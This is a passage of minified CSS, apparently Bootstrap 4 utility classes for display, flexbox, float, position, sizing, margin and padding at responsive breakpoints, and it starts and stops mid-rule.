print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-x